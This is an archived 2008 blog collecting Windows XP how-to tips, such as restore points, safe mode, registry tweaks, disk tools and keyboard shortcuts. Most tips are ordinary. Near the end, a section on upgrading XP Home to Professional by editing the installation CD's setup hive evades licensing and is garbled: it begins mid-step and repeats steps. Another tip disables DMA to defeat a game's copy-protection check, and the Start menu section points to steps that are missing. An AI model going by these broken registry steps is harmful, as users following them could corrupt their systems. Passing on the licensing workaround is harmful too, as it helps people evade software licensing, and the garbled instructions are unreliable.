Wednesday, January 16, 2008

Xp clock tricks

If you are running Windows XP, you'll never have to worry about manually setting your computer's clock again!

Just double-click the little clock in the System Tray and it will bring up the Time and Date Properties screen. Click the Internet Time tab and you'll see a button that lets you instantly synchronize your clock with one on the internet. Of course, you have to be online for this little trick to work.

Also, you'll notice that there's a check box on that screen that says "Automatically synchronize with an internet time server." If you uncheck that box, you won't be able to do a manual synchronization as described above. However with this feature enabled, not only can you do our little trick, but your computer will automatically update its time once a week - all by itself.

Of course, you need to be online when it's time for the synchronization in order for this to work.

Anyhow, no matter how it gets updated (manually or automatically), it's still a handy way to keep your computer's clock right on time.

Create Restore Points in Windows XP

Create a restore point

To manually set system restore points, follow these directions.

  1. Click Start, All Programs, Accessories, then System Tools.
  2. Click System Restore to launch the System Restore wizard.
  3. Select the box next the text labeled "Create a restore point" and click the Next button.
  4. Type a description for your new restore point. Something like "Before I installed some program that may cause my system major grief" would do just fine, but you don't have to be that descriptive.
  5. Click Create.

Access restore points

When you need to access a restore point, boot into safe mode by pressing F8 during the boot. Then select "Last known good configuration (your most recent settings that worked)" and press Enter.

If you want to pick your restore point by creation date, boot into safe mode and launch the System Restore wizard. Now you can restore your computer based on when restore points were created.

Password Recovery Disk

Here's how to launch the Forgotten Password Wizard to create your very own password recovery disk.

  1. Click Start menu, Control Panel, and User Accounts.
  2. Click your user account name.
  3. Under Related Tasks on the left, click "Prevent forgotten password" to launch the wizard.


Now that you've launched the wizard, let it walk you through creating the recovery disk. Make sure the disk you use is formatted and in the drive. After it's finished creating the disk, label it and stash it away for an emergency.

If you happen to forget your password, all you need to do is click your user icon at the logon screen. Even though you don't have your password, go ahead and click the green arrow just like you would to finish logging on to your computer. This will launch a little yellow dialog box directing you to use your password recovery disk.

Speed Up Your XP Wireless Access Point

Each time you connect to a Wi-Fi hot spot, whether it's in a restaurant or at home, it logs the name of the access point that you connected to in the Windows Preferred Network settings.

If you're like us and you accidentally connect to your neighbor's access point, and then find yourself reconnecting again despite your efforts not to, you need to relocate your neighbors access point listing down in your connection list and move your router to the top.

Here's how to do it.

Click > Start > Connect To > Wireless Network Connection

When the new window opens, click the Properties button in the lower left, then the Wireless Networks tab at the top.

Under Preferred Networks look for your home, work, or favorite router name. Highlight it and use the Move Up button to move the selection to the top of the list

How To Save Time Booting Your Computer

If you're like me you probably get just as frustrated when you boot up your computer because it just seems to take forever. Most of us develop a routine where we turn our computers on and then knowing it's going to take some time busy ourselves with other things.

Here's a way to put an end to all the waiting. In fact, when you press the power switch your computer can now roar to life in just seconds.

By putting your computrer into hibernation mode all the documents and applications that were opened will be exactly the same as they were when you put it into hibernation.

Bottom line:

Now when you start your PC in the moring it's ready almost instantly - NICE!

To set your computer up for hibernation:

- Go to Control Panel and double-click Power Options.
- Click the Hibernate tab and tick Enable Hibernation. Click OK.

- When you leave your computer, click Start and then Turn Off Computer.
- Hold down SHIFT and a new Hibernate option will appear. Click Hibernate.
- Or, press the sleep button on your keyboard.
- Your computer will save its state to memory and shut down. When you turn on your computer, your files and documents will open on your desktop exactly as you left them.

Game will not install

If you are having trouble installing a games software, the steps listed below may help you determine the cause and help you finish the installation.
  1. Be sure that the Windows version that you are trying to install on is supported by the game.
  2. Check to make sure that you have enough Hard Disk space available to load the software.
  3. Check to make sure that your PC meets the minimum system requirements to run the game.
  4. Turn off DMA:

Some game manufactures use a copy protection verification test. But with high-speed drives, the disc may spin so quickly that the test fails. If the test does not pass, the software will not install. Do get around this issue, try turning off DMA (Direct Memory Access) in your Device Manager. Here's how:

  1. Go to Start>> Control Panel>> System>> Hardware tab>> Device Manager tab.
  2. Go to the "View" menu and make sure that "View devices by type" is selected.
  3. Expand the IDE ATA/ATAPI Controllers entry (double click).
  4. Double click Secondary IDE Channel entry.
  5. Select the Advanced Settings tab.
  6. Under the Device 0 category and next to the Transfer Mode entry, you will find a drop down menu that lists two entries:
  • DMA if available
  • PIO Only
  1. If "DMA if available" is showing, select PIO Only. Click OK.
  2. Exit Device Manager and Control Panel.
  3. Restart your system

Detect and Repairing Disk Errors

In previous versions of Windows, you would find a built in utility called ScanDisk. This utility exists in Windows XP but is called the Error Checking utility. So, in addition to running Disk Cleanup and Disk Defragmenter to optimize the performance of your computer, you can check the integrity of the files stored on your hard disk by running the Error Checking utility.

As you use your hard drive, it can develop bad sectors. Bad sectors slow down hard disk performance and sometimes make data writing (such as file saving) difficult, or even impossible. The Error Checking utility scans the hard drive for bad sectors, and scans for file system errors to see whether certain files or folders are misplaced.

To run the Error Checking utility:

Important: Be sure to close all files before running the Error Checking Utility. Any unsaved data will be lost. 1. Click Start, and then click My Computer.
2. In the My Computer window, right-click the hard disk you want to search for bad sectors, and then click Properties.
3. In the Properties dialog box, click the Tools tab.
4. Click the Check Now button.
5. In the Check Disk dialog box, select the Scan for and attempt recovery of bad sectors check box, and then click Start
6. If bad sectors are found, choose to fix them. Tip: Only select the Automatically fix file system errors check box if you think that your disk contains bad sectors

How to Create a Partition on Your Hard Disk with XP

If you've moved up from Windows 95 or 98 to Windows XP, one big thing you'll notice is that creating new partitions doesn't have to be done from the command line any more. Windows XP makes it easy to create a new partition using the graphical disk management tool. Here's how:
  1. Turn off your computer and install your new hard disk. It's unlikely that you have any unpartitioned space on which to create a new partition on the drive already in the machine, so you'll need to add a new drive. New drives typically don't come preformatted, so you'll need to create your own partitions and format them.
  2. Start your computer and logon as an administrator. Click Start and then click the Run command. In the Open text box type: diskmgmt.msc and click OK.
  3. A Wizard will appear when the Disk Management console opens. Go through the Wizard's steps and allow it to initialize the new disk, but do not allow the Wizard to convert the disk from basic to dynamic.
  4. You will see, on the left side of the console, disk icons that represent "Disk 0", "Disk 1," etc. Your new disk should be the one with the highest number. The size of the disk should be listed, and the word "Unallocated" should be just under the size. Right click where it shows the size of the disk and click the New Partition command.
  5. Click Next on the New Partition Wizard Welcome page.
  6. On the Select Partition Type page, click on both of the options and read the Descriptions. We'll assume here you're creating a primary partition. Select Primary partition and click Next.
  7. On the Specify Partition Size page, type in the size of the partition. Depending on what you want to use the disk for, you might want to create more than one partition. Type in the size of the new partition in the Partition size in MB text box and click Next.
  8. On the Assign Drive Letter or Path page, you can bind the partition to a drive letter or mount it in an empty NTFS folder. In this example, you'll do it the old fashioned way and assign the partition a new drive letter. Select the drive letter and click Next.
  9. You need to format the partition to use it. Always use NTFS unless you need to allow other operating systems on the same machine to access the drive. You can use the defaults, or customize the Allocation unit size based on the types of applications you want to run on the disk. Click Next.
  10. Click Finish.

Note: You'll see the drive being formatted. You can use the partition after the formatting is complete. You don't even need to restart.

Accessing Safe Mode

  • To access Safe Mode, you have to press F8 as soon as you see booting into Windows XP text. This can sometimes be quite tricky, especially on very fast systems. To make it a little easier, you can tap the F8 key continually during the entire boot sequence, and if you have a dual boot system, select the OS, press Enter and F8 at the same time to enter Safe Mode.
Using MSCONFIG to Access SAFE MODE
  1. From Start> Run Type: msconfig
  2. Choose the Boot.ini tab
  3. From Boot Option
  4. Select /SAFEBOOT by placing a check in the box.
  5. Press Apply
  6. Press OK
  7. Select Restart
  8. System will boot into Safe Mode
  9. BEFORE rebooting from Safe mode repeat steps 1 thru 7 and uncheck the box selecting /SAFEBOOT
  10. Press Apply
  11. Press OK
  12. Select Restart
  13. You will get a message that your are in Troubleshooting Mode, place a check in the "do not show this again" box; press OK
  14. From Start> Run; once again Type: msconfig
  15. From the General Tab
  16. Select Normal Startup
  17. Press Apply
  18. Press OK
  19. This will restore normal boot.

Restore Missing Windows Update Link

Microsoft has made available to all Windows users, a web site that provides Updates to its Operating Systems. By default, a link is provided in the Start Menu. If for some reason you have removed this link or it has just mysteriously disappeared, then here is a simple method to recover this link to your Start Menu:
  1. Here is the address to the Windows Update website: windowsupdate.Microsoft.com
  2. On the above link, point your mouse directly over the Windows Update link.
  3. While holding your mouse over the link, left-click the link and keep the left button depressed.
  4. While continuing to hold the left mouse button down, mouse over the Start Menu and wait a moment for the menu to expand.
  5. Once the menu has expanded vertically, continue holding down the left mouse button and mouse over the "All Programs" button. The All Programs menu will also expand.
  6. Once the All Programs menu has expanded, slide the mouse pointer up the programs menu until you have chosen a location within the menu for your link to reside (you should see a black horizontal line while you're moving your pointer around in the programs menu).
  7. Once you've chosen the location for your link, remove your finger from the left-click button and the link will now pop into place.
  8. You can right click the newly placed link and rename it "Windows Update" or just leave it as is.
  9. Now, you can left click the link again and hold the left click button depressed while sliding the mouse pointer into the Start Menu area (you should again see a black horizontal line while you're moving your pointer around in the Start Menu).
  10. Once you have chosen a location within the Start Menu for your link to reside, just lift your finger from the left-click button and again, the link will pop into place.

Congrats! You've just added the Windows Update URL to your Start Menu.

Repairing IE / OE In Windows XP

If you are having any of the following problems, you may find that repairing your Internet Explorer / Outlook Express application may help.
  1. If you click a hyperlink in an email message:
  • A blank page opens
  • The hyperlink does not function at all
  • You receive an error message
  1. Unable to type in text boxes in a search engine or website.
  2. Address bar search does not work.
  3. Or, if you encounter various error messages while browsing.
To fix most problems concerning IE/OE:

Go to Start>> Run. Type in:

rundll32.exe setupapi,InstallHinfSection DefaultInstall 132 %windir%\inf\ie.inf [Enter]


Or, you can repair IE/OE manually:

Microsoft Internet Explorer 6.x Repair for Windows XP:
  1. Go to Start>> Run. Type in: sfc /scannow [Enter]
(Notice the space between sfc and /scannow)
  1. Follow the onscreen prompts during the System File Checker process.
  2. Reboot your machine when completed.

Remove a Randomly Named Trojan Virus

Warning: Be sure to make a backup copy of your registry prior to making any changes to it.
  1. Start your computer in Safe Mode by pressing F8 once Windows first begins to load. Be sure that you login as Administrator.
  2. Go to Start>> Search all files and folders. Search for the viruses file name and delete it where-ever it is found.
  3. Go back to Start>> Run. Type in: regedit [Enter] or click OK.
  4. Navigate to the following Registry keys one at a time:
    • HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
    • HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
    • HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Shared Tools\MSConfig\startupreg
  5. Click the last string entry (eg: startupreg & run) to empty its contents into the right pane. Look for entries that reference your specific Trojan file. Delete the strings that contain such reference. Be sure that you do not delete any string values in the left pane.
  6. Close the Registry Editor when completed. Restart your computer normally.
  7. Update your Antivirus software and run a full system scan. If your antivirus software states that your system is clean, you will now need to remove all of your restore points as the virus may reside there. The next time that you would use system restore, you will re-infect your system.

Here's how to remove your restore points:

  1. Go to Start>> Control Panel>> System>> System Restore tab. Check the box to "Turn off system restore on all drives".
  2. Click Apply. Then click OK. This will remove all restore points.
  3. Follow the instructions in #1 above to restore your system restore on all drives by unchecking the entry.
  4. Create a new clean restore point by going to Start>> All Programs>> Accessories>> System Tools>> System Restore.
  5. Click "Create a Restore Point" then click Next.
  6. Enter a name for this Restore Point and then click Create.

Note: If everything seems to be running well at this point, delete the backup copy of your registry. Then, empty your recycle bin.

Installing the Windows XP Recovery Console

I have seen on many occasions that after trying to install software or a device, something in Windows may become corrupt and sometimes to the point where Windows will not boot. If after trying to restore to a last known good configuration you still cannot boot. You can try a last ditch effort at the Recovery Console. The Recovery Console will give you access to a DOS like environment where you can try to fix suspected problems. Here is how to install the Recovery Console:

1. Place your Windows XP CD into your CD-ROM drive
2. Go to Start>> Run. Type in: d:\i386\winnt32.exe /cmdcons (assuming D:\ is your CD-ROM Drive). Press Enter on your keyboard or click OK.

A Windows setup dialog box will now appear. Here, you can read about the Recovery Console option. After you're done reading, click YES to confirm the installation.

Once you restart your computer, you will now see "Microsoft Windows Recovery Console" on the startup menu.

Windows Update Registered Incorrectly

Fortunately, this occurrence does not happen very often at all. But, if you do find an instance where you have already installed a particular update, but Windows is asking you to install it again. This is due to an update that did not register correctly.

To fix this, you will need to delete the registry key associated with the update, then reinstall the update. Here's how:

Warning: Making mistakes while editing the Windows Registry can have serious effects on your Windows installation. Be sure to make a backup copy prior to making any changes.

  1. At the Windows update web page, note the KB article number (six digits) associated with the incorrectly registered update.

  2. Go to Start>> Run. Type in: regedit [Enter] or click OK.

  3. Drill down to the following registry key:

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Updates\Windows XP\SP2 (could possibly be SP1 instead of SP2)

  1. Click once on the SP2 entry to empty its contents into the right pane.

  2. In the right pane, locate the KB article number that you noted earlier.

  3. Right click the KB article number and select Delete from the resulting menu.

  4. Exit the registry editor saving the changes.

  5. Restart your computer and then reinstall your Windows update

CD/DVD Drive Not Detected

Before Windows can see your Drive, it first has to appear in the Basic Input/Output System (BIOS). When getting error messages from Windows that state the CD or DVD drive is not detected, check to make sure it appears in the BIOS. Here's how:
  1. Boot up your PC.
  2. At the first logo screen, press F1 repeatedly until you see the BIOS setup screen.
  3. Using the left and right arrows to navigate, select Main (usually at the top left).
  4. The CD or DVD Drive name should be listed next to Primary Slave, Secondary Slave or Secondary Master.
  5. Navigate to Exit and exit without saving changes.

If it is listed in the BIOS but the CD/DVD Drive no longer functions, then a ribbon cable could have come loose. If that is not the case either, try uninstalling the device in Device Manager. Here's how:

  1. Go to Start>> Control Panel>> System>> Hardware tab>> Device Manager button.
  2. In Device Manager, locate and expand the entry titled "DVD/CD-ROM drives".
  3. Right click the appropriate drive and select "Uninstall" from the resulting menu.
  4. When prompted, confirm that you would like to remove the selected device.
  5. At the "Action" menu, select "Scan for hardware changes".
  6. Click out of the Device Manager and the Control Panel.

If none of the above has worked, it is likely that your CD or DVD Drive no longer functions. Replace the drive with a compatible drive. See your manufactures web site for details.

Reinstall System Restore in Windows XP

If you ever need to reinstall System Restore, this tip will guide you though the process. Follow the outlined procedures below:

Method #1:

1. Go to Start>> Run. Type in: %Windir%\INF
2. Scroll the list to find the SR.INF file
3. Once found, right click the SR.INF file
4. Select Install

Windows will now start the System Restore reinstallation. Restart Windows when the procedure has completed.

Method #2:

1. Go to Start>> Run. Copy and Paste the following in to the "Open:" line:

rundll32.exe advpack.dll,LaunchINFSection %Windir%\Inf\sr.inf

2. Press Enter or click OK.

Windows will now start the System Restore reinstallation. Restart Windows when the procedure has completed.

Disable "Automatic Restart" feature

Windows XP has an automatic restart feature that is designed to restart the operating system when an error is detected. Most of the time, one restart and you're back in business again. However, on some rare occasions your system may continually keep restarting making it difficult to determine what the problem is. To disable this feature follow the instructions outlined below:
  1. Click Start>> Control Panel>> System>> Advanced tab.
  2. Under the Startup and Recovery category, click the Settings button.
  3. Uncheck the "Automatically restart" entry.
  4. Click Apply and then exit all windows.

Tuesday, January 15, 2008

Make XP boot even Faster

Microsoft has chosen a completely different path for XP and it's boot features by trying to incorporate as much support for newer fastboot BIOSes that are on most current motherboards.
They built XP in such a way as to make it able to take advantage of features in these new BIOSes, and one of the coolest things is a small application called bootvis. bootvis.
Bootvis watches everything that loads at boot time, from the moment the OS begins to load just after POST (Power On Self-Test) to the moment you get to a usable Desktop.
Some programs, most notably Norton AntiVirus 2002, suck up valuable seconds before you can actually DO anything even though you're at the Desktop. bootvis generates a trace file that you load and can then "see" a visual representation of what's happening. Every file, driver, hard drive read/write, etc., is recorded. You can then use bootvis to optimize the loading of files during the boot sequence. bootvis will rearrange the ways these very files are stored on the hard drive, thereby improving the boot time dramatically

Internet Connection Sharing

To enable Internet Connection Sharing on a network connection:
  1. Open Network Connections.
  2. Click the dial-up, local area network, PPPoE, or VPN connection you want to share, and then, under Network Tasks, click Change settings of this connection.
  3. On the Advanced tab, select the Allow other network users to connect through this computer's Internet connection check box.
  4. If you want this connection to dial automatically when another computer on your home or small office network attempts to access external resources, select the Establish a dial-up connection whenever a computer on my network attempts to access the Internet check box.
  5. If you want other network users to enable or disable the shared Internet connection, select the Allow other network users to control or disable the shared Internet connection check box.
  6. Under Internet Connection Sharing, in Home networking connection, select any adapter that connects the computer sharing its Internet connection to the other computers on your network.

Stop Password Expiration

After you have run Windows XP for a while, you may receive this message when you log on: "Your password will expire in 14 days".
By default, Windows XP is set up with passwords which will expire after 42 days. 14 days in advance, Windows will start warning you of this fact. If you do not want your passwords to expire:

1.Go to Start > Run and in the Open: box type control userpasswords2
2.Select the Advanced tab in the User Accounts window
3.Press the Advanced button below the Advanced user management header
4.Select Users in the Local Users and Groups
5.In the right pane, right-click the user name for which you want to change the setting, and select Properties
6.On the General tab, check Password never expires
7.Click Apply and OK (all the way out)

Turning Off the Licensing Feature in Windows XP

verybody but the record industry agrees that the Microsoft licensing feature is awful. Luckily, you have a way to turn it off:

1. Choose Options from Media Player's Tools menu.

2. Click the Copy Music tab.

3. Remove any check mark from the box marked Protect Content.

If no check mark is there, Media Player doesn't embed any license or copy protection in your copied files. Disabling the licensing feature lets you copy your files to any of your computers and portable music devices.


Convert a FAT Partition to the NTFS File System

To convert a FAT partition to NTFS, perform the following steps.

Click Start, click Programs, and then click Command Prompt.

In Windows XP, click Start, and then click Run.


At the command prompt, type CONVERT [driveletter]: /FS:NTFS.


Convert.exe will attempt to convert the partition to NTFS.


NOTE: Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command. It is also recommended to verify the integrity of the backup before proceeding, as well as to run RDISK and update the emergency repair disk (ERD).


Convert.exe will attempt to convert the partition to NTFS.


Make Use Of Your Windows Key

The Windows logo key, located in the bottom row of most computer keyboards is a little-used treasure. Don't' ignore it. It is the shortcut anchor for the following commands:

Windows: Display the Start menu
Windows + D: Minimize or restore all windows
Windows + E: Display Windows Explorer
Windows + F: Display Search for files
Windows + Ctrl + F: Display Search for computer
Windows + F1: Display Help and Support Center
Windows + R: Display Run dialog box
Windows + break: Display System Properties dialog box
Windows + shift + M: Undo minimize all windows
Windows + L: Lock the workstation
Windows + U: Open Utility Manager
Windows + Q: Quick switching of users (Powertoys only)
Windows + Q: Hold Windows Key, then tap Q to scroll thru the different users on your PC

Password Recovery Disk

Take preventive measures against losing user-level passwords.

It doesn't matter if you never again remember a Windows user password. Thanks to XP's Forgotten Password Wizard, your conscience will be free and clear -- should your mind happen to accidentally misplace your user password.

I highly suggest you create a password recovery disk the minute you create your user account. Why? In order to create a password recovery disk you're going to need your password. Write it down the minute you create your user account and then proceed to creating your very own password recovery disk.

Here's how to launch the Forgotten Password Wizard:

Single-click Start menu, Control Panel, and User Accounts.
Click your user account name.
Under Related Tasks on the left, click "Prevent forgotten password" to launch the wizard.

Now that you've launched the wizard, let it walk you through creating the recovery disk. Make sure the disk you use is formatted and in the drive. After it's finished creating the disk, label it and stash it away for an emergency.


If you happen to forget your password, all you need to do is click your user icon at the logon screen. Even though you don't have your password, go ahead and click the green arrow just like you would to finish logging on to your computer. This will launch a little yellow dialog box directing you to use your password recovery disk.


Windows XP Authentication

It wouldn't be fair to start off without placing a link to Microsoft's article about Windows XP activation. In a nutshell, XP Activation is an anti-piracy technology that links your computer to the CD that installed XP. This way, if someone tries to install XP from the same CD, when XP installation goes out to the internet to activate XP, it will see that the CD that XP is being installed from already has a PC linked with it, and that the PC that it's currently being installed on isn't that same PC that's in the Microsoft database. If this happens, you can use XP for a certain period of time, but after that time (I think it was changed to 30 days), you cannot boot back into XP on that second PC without calling Microsoft and getting a 50-digit activation code.

At first I thought it was a little extreme, and I still think it is. Technically, according to the EULA, you can only install Windows on one PC.

You can find the End User License Agreement (EULA) in c:\windows\system32\eula.txt if you need to refer back to it after installation.


Keyboard Shortcuts

When speed counts, the keyboard is still king. Almost all the actions and commands you can perform with a mouse you can perform faster using combinations of keys on your keyboard. These simple keyboard shortcuts can get you where you want to go faster than several clicks of a mouse. You'll work faster on spreadsheets and similar documents, too, because you won't lose your place switching back and forth between mouse and keys.

Here are some of the most useful keyboard shortcuts:

Copy. CTRL+C
Cut. CTRL+X
Paste. CTRL+V
Undo. CTRL+Z
Delete. DELETE

Delete selected item permanently without placing the item in the Recycle Bin. SHIFT+DELETE
Copy selected item. CTRL while dragging an item
Create shortcut to selected item. CTRL+SHIFT while dragging an item
Rename selected item. F2
Move the insertion point to the beginning of the next word. CTRL+RIGHT ARROW
Move the insertion point to the beginning of the previous word. CTRL+LEFT ARROW
Move the insertion point to the beginning of the next paragraph. CTRL+DOWN ARROW
Move the insertion point to the beginning of the previous paragraph. CTRL+UP ARROW
Highlight a block of text. CTRL+SHIFT with any of the arrow keys
Select more than one item in a window or on the desktop, or select text within a document. SHIFT with any of the arrow keys
Select all. CTRL+A
Search for a file or folder. F3
View properties for the selected item. ALT+ENTER
Close the active item, or quit the active program. ALT+F4
Opens the shortcut menu for the active window. ALT+SPACEBAR
Close the active document in programs that allow you to have multiple documents open simultaneously. CTRL+F4
Switch between open items. ALT+TAB
Cycle through items in the order they were opened. ALT+ESC
Cycle through screen elements in a window or on the desktop. F6
Display the Address bar list in My Computer or Windows Explorer. F4
Display the shortcut menu for the selected item. SHIFT+F10
Display the System menu for the active window. ALT+SPACEBAR
Display the Start menu. CTRL+ESC
Display the corresponding menu. ALT+Underlined letter in a menu name
Carry out the corresponding command. Underlined letter in a command name on an open menu
Activate the menu bar in the active program. F10
Open the next menu to the right, or open a submenu. RIGHT ARROW
Open the next menu to the left, or close a submenu. LEFT ARROW
Refresh the active window. F5
View the folder one level up in My Computer or Windows Explorer. BACKSPACE
Cancel the current task. ESC
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.

Use these keyboard shortcuts for dialog boxes:

Move forward through tabs. CTRL+TAB
Move backward through tabs. CTRL+SHIFT+TAB
Move forward through options. TAB
Move backward through options. SHIFT+TAB
Carry out the corresponding command or select the corresponding option. ALT+Underlined letter
Carry out the command for the active option or button. ENTER
Select or clear the check box if the active option is a check box. SPACEBAR
Select a button if the active option is a group of option buttons. Arrow keys
Display Help. F1
Display the items in the active list. F4
Open a folder one level up if a folder is selected in the Save As or Open dialog box. BACKSPACE

If you have a Microsoft Natural Keyboard, or any other compatible keyboard that includes the Windows logo key and the Application key , you can use these keyboard shortcuts:

Display or hide the Start menu.
Display the System Properties dialog box. +BREAK
Show the desktop. +D
Minimize all windows. +M
Restores minimized windows. +Shift+M
Open My Computer. +E
Search for a file or folder. +F
Search for computers. CTRL+ +F
Display Windows Help. +F1
Lock your computer if you are connected to a network domain, or switch users if you are not connected to a network domain. + L
Open the Run dialog box. +R
Display the shortcut menu for the selected item.
Open Utility Manager. +U

Helpful accessibility keyboard shortcuts:

Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT +left SHIFT +PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Open Utility Manager. +U

Keyboard shortcuts you can use with Windows Explorer:

Display the bottom of the active window. END
Display the top of the active window. HOME
Display all subfolders under the selected folder. NUM LOCK+ASTERISK on numeric keypad (*)
Display the contents of the selected folder. NUM LOCK+PLUS SIGN on numeric keypad (+)
Collapse the selected folder. NUM LOCK+MINUS SIGN on numeric keypad (-)
Collapse current selection if it's expanded, or select parent folder. LEFT ARROW
Display current selection if it's collapsed, or select first subfolder. RIGHT ARROW


Reduce Temporary Internet F ile Space

The temporary internet files clutter your hard drive with copies of each page visited. These can build up over time and take up disk space. Even more bothersome is that instead of getting new pages each time IE often takes the page out the temp internet files. This can be a problem if you are viewing a website that is updated all the time. If you are on a slow connection such as a 56K or lower then this can be good but if you are on a fast broadband connection, like me, then you can get away with decreasing the size of your temp internet files to just one meg without any performance decrease.

Launch Internet Explorer.
Select the Tools from the menu bar.
Then select Internet Options... from the drop down menu.
Once the internet options has loaded click on the general tab.
Under the temporary internet files section click the settings button.
A settings window will load. Slide the slider all the way to the left so the size indicated in the text box on the right is one.
Click OK
Click Ok


How to create a boot disk

1: Go into MY COMPUTER
2: Have a floppy disk in your drive and then RIGHT click on on the floppy drive and then click on FORMAT
3: You will be greeted with a number of options. The one you need to select is "Create an MS-DOS start up disk".
4: Click ok


Note: This requires up to 5 floppy disks and DOES NOT contain ANY CD-ROM drivers to boot from. A proper CD-ROM boot up disk is going to be release by Microsoft after the Windows XP public release. You can however use you old Windows Me start-up disk if you would prefer, as long as you have not upgraded to an NTFS drive.

You can also download the complete set of bootdisks from our website, ready to create the six MS boot disks for Windows XP:

Make your Folders Private

•Open My Computer
•Double-click the drive where Windows is installed (usually drive (C:), unless you have more than one drive on your computer).
•If the contents of the drive are hidden, under System Tasks, click Show the contents of this drive.
•Double-click the Documents and Settings folder.
•Double-click your user folder.
•Right-click any folder in your user profile, and then click Properties.
•On the Sharing tab, select the Make this folder private so that only I have access to it check box.


Note

•To open My Computer, click Start, and then click My Computer.
•This option is only available for folders included in your user profile. Folders in your user profile include My Documents and its subfolders, Desktop, Start Menu, Cookies, and Favorites. If you do not make these folders private, they are available to everyone who uses your computer.
•When you make a folder private, all of its subfolders are private as well. For example, when you make My Documents private, you also make My Music and My Pictures private. When you share a folder, you also share all of its subfolders unless you make them private.
•You cannot make your folders private if your drive is not formatted as NTFS For information about converting your drive to NTFS

Set Permissions for Shared Files and Folders

Sharing of files and folders can be managed in two ways. If you chose simplified file sharing, your folders can be shared with everyone on your network or workgroup, or you can make your folders private. (This is how folders are shared in Windows 2000.) However, in Windows XP Professional, you can also set folder permissions for specific users or groups. To do this, you must first change the default setting, which is simple file sharing. To change this setting, follow these steps:
•Open Control Panel, click Tools, and then click Folder Options.
•Click the View tab, and scroll to the bottom of the Advanced Settings list.
•Clear the Use simple file sharing (Recommended) check box.
•To manage folder permissions, browse to the folder in Windows Explorer, right–click the folder, and then click Properties. Click the Security tab, and assign permissions, such as Full Control, Modify, Read, and/or Write, to specific users.

You can set file and folder permissions only on drives formatted to use NTFS, and you must be the owner or have been granted permission to do so by the owner.

Speed up your browsing of Windows 2000 & XP machines

Here's a great tip to speed up your browsing of Windows XP machines. Its actually a fix to a bug installed as default in Windows 2000 that scans shared files for Scheduled Tasks. And it turns out that you can experience a delay as long as 30 seconds when you try to view shared files across a network because Windows 2000 is using the extra time to search the remote computer for any Scheduled Tasks. Note that though the fix is originally intended for only those affected, Windows 2000 users will experience that the actual browsing speed of both the Internet & Windows Explorers improve significantly after applying it since it doesn't search for Scheduled Tasks anymore. Here's how :
Open up the Registry and go to :
HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace
Under that branch, select the key :
{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
and delete it.
This is key that instructs Windows to search for Scheduled Tasks. If you like you may want to export the exact branch so that you can restore the key if necessary.
This fix is so effective that it doesn't require a reboot and you can almost immediately determine yourself how much it speeds up your browsing processes.

New Sound Blaster Drivers

With the loads of problems reported by users with Soundblaster cards on Windows XP Creative has stepped up and offered drivers for at least some models of their Sound Blaster cards, but check your particular model closely. I have downloaded the SB128 drivers and my sound problems have been resolved..! So they do work.
click here

Restricting Logon Access

If you work in a multiuser computing environment, and you have full (administrator level) access to your computer, you might want to restrict unauthorized access to your "sensitive" files under Windows 95/98.
One way is to disable the Cancel button in the Logon dialog box.
Just run Regedit and go to:

HKEY_LOCAL_MACHINE/Network/Logon

Create the "Logon" subkey if it is not present on your machine: highlight the Network key -> right-click in the left hand Regedit pane -> select New -> Key -> name it "Logon" (no quotes) -> press Enter. Then add/modify a DWORD value and call it "MustBeValidated" (don't type the quotes). Double-click it, check the Decimal box and type 1 for value.
Now click the Start button -> Shut Down (Log off UserName) -> Log on as a different user, and you'll notice that the Logon Cancel button has been disabled.

Monday, January 14, 2008

Upgrade your xp home edition to professionel edition

i386 directory of the WindowsXP CD to your hard drive.
2. Extract the Bootsector of your Windows XP CD. You can use BBIE to do this.

3. Click START–>RUN–>REGEDIT

4. Highlight HKEY_LOCAL_MACHINE

5. Click FILE–>LOAD HIVE and select the Setupreg.hiv file
This file is located in the i386 folder. Use the one you extracted to your hard drive from your Windows XP CD.

6. Locate the following registry key
HKEY_LOCAL_MACHINE\Homekey\ControlSet001\Services\setupdd
7. Edit the DEFAULT key and change the following values:

01
to 00
02
to 00

8. Change the name to the value HOMEKEY to anything.

9. Locate the following registry key:

HKEY_LOCAL_MACHINE\Homekey\ControlSet001\Services\setupdd

Edit the DEFAULT key and change the following values:

01
to 00
02
to 00

10. Highlight HOMEKEY and select FILE–>UNLOAD HIVE

Change the Start menu text

1. First of all, make sure you download Resource Hacker. You'll need this puppy to edit resources inside your Windows shell.

2. Locate explorer.exe in your c:\Windows directory. Make a copy of the file in the same directory and rename it explorer.bak.

3. Now launch Resource Hacker. In the File menu, open explorer.exe. You'll now see a bunch of collapsed folders.

4. Expand the String Table folder and then find folder No. 37 (folder No. 38 if you're in Windows Classic mode).

5. Click on resource 1033 and locate the text that says "Start." This is your Start button, and now you've got control over what it says! Change the "Start" text to your text of choice. You don't have a character limit, but the text takes up valuable taskbar space, so don't make it too long.

6. Click on the button labeled Compile Script. This updates the settings for your Start button. But nothing will happen until you complete through step #20, so keep going!

Sunday, January 13, 2008

Create a Shortcut to Lock Your Computer

Leaving your computer in a hurry but you don’t want to log off? You can double-click a shortcut on your desktop to quickly lock the keyboard and display without using CTRL+ALT+DEL or a screen saver. To create a shortcut on your desktop to lock your computer: Right-click the desktop. Point to New, and then click Shortcut. The Create Shortcut Wizard opens. In the text box, type the following: rundll32.exe user32.dll,LockWorkStation Click Next. Enter a name for the shortcut. You can call it "Lock Workstation" or choose any name you like. Click Finish. You can also change the shortcut's icon (my personal favorite is the padlock icon in shell32.dll). To change the icon: Right click the shortcut and then select Properties. Click the Shortcut tab, and then click the Change Icon button. In the Look for icons in this file text box, type: Shell32.dll. Click OK. Select one of the icons from the list and then click OK You could also give it a shortcut keystroke such CTRL+ALT+L. This would save you only one keystroke from the normal command, but it could be more convenient.

Speed up Internet Explorer 6 Favorites

